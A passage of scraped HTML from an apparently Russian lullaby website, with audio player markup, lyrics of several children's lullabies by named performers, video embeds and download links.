"/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8960</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7064</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4964</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3717</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера 